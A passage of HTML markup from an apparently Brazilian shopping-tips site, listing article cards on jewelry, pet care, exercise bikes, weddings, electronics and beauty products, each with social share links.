				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Beautiful necklaces for those who have charm and personality!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1180">
		
		<a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010090138180072000000000000_Design-sem-nome-4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">Commitment alliances: know the meaning that this iconic jewel carries</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">We have beautiful suggestions to celebrate your love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Commitment alliances: know the meaning that this iconic jewel carries&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Commitment alliances: know the meaning that this iconic jewel carries" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-pets " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3866">
		
		<a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107192051590001000000000000_Vacinacao-Caes-e-Gatos-Castracao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Know the benefits of neutering your dog or cat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Learn more about this act of love and care for your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Know the benefits of neutering your dog or cat&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Know the benefits of neutering your dog or cat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3217">
		
		<a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105272149360754000000000000_cuidado-pet-inverno.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">Essential winter pet care</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">5 tips to keep them healthy and happy, even in the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Essential winter pet care&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Essential winter pet care" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103041847430846000000000000_unnamed19.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Safely transport your pet in your car</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Protect your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Safely transport your pet in your car&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Safely transport your pet in your car" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-sportsandleisure " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-religious " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2156">
		
		<a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102172203240470000000000000_IsaiahTaylorPhotography-LosAngelesWeddingPhotographer-OpenAirResortWedding-941.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Outdoor wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Bet on this trend for an unforgettable ceremony!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Outdoor wedding&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Outdoor wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="746">
		
		<a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008032140160271000000000000_avavi-bali-weddings_beautiful-intimate-wedding-in-ubud-bali_4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Ideas for an intimate wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Because you deserve to have your special day, no matter what!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Ideas for an intimate wedding&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Ideas for an intimate wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-bagsandshoes " style="">
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-electronics " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-beauty " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5491">
		
		<a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112012305390145000000000000_capacabelos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Looking for good and cheap moisturizing masks?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Find out how to choose the best one for your hair type and need</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Looking for good and cheap moisturizing masks?&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Looking for good and cheap moisturizing masks?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5155">
		
		<a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111082017010258000000000000_escovarevloncapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Rotary hair brush: is it worth having one?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Learn its features, best models and how to choose the perfect one for you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Rotary hair brush: is it worth having one?&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Rotary hair brush: is it worth having one?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4389">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109022344590898000000000000_2824912-veja-se-aparelhos-de-depilacao-com-pinca-opengraph_1200-3.jpg');">
		</div>
		</a>
		
